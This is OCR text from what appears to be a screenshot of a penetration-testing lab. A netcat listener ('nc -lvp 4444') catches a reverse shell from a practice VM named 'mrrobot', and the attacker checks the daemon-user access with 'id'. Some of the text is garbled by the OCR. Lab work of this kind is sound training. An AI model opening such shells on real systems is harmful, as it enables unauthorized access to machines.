 nc -lvp 4444
nc -lvp 4444 213x55
atimic@serbia …/Desktop/mrrobot
nc -lvp 4444 08:30 99% 43/70 18:23 08.23.19
Listening on [] (family 2, port �)
Connection from pumpkins.local 49024 received!
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
16:23:09 up 39 min, 0 users, load average: 0.17, 0.98, 0.84
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$
Oracle VM Virtual... vm [Running] - Or... 192.168.1.4 - Goo... OBS 0.0.1 (linux) - ... nc -lvp 4444 notes — Kate mrrobot — Dolphin ~/Desktop/mrrob... 19 18:23